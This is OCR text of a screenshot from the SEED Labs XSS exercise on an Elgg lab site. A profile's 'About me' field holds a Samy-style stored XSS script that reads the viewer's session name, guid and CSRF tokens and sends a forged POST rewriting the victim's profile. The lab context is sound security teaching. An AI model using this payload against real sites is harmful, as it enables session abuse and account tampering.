 Firefox Web Browser
En 8:58 PM
Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit × connex.csc.uvic.ca : CSC 37 × connex.csc.uvic.ca/access/ × +
www.xsslabelgg.com/profile/charlie/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Charlie
About me
Edit HTML
B I U Tx S
<p>Samy modified me!<script type = "text/javascript">
window.onload = function () {
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName = elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the content of your url
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var desc = "&description=Samy modified me!" + " &accesslevel[description]=2"
var content = token+ts+"&name="+userName+desc+guid;
var samyGuid = 47;
if(elgg.session.user.guid != samyGuid){
// Create and send Ajax request to add friend
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications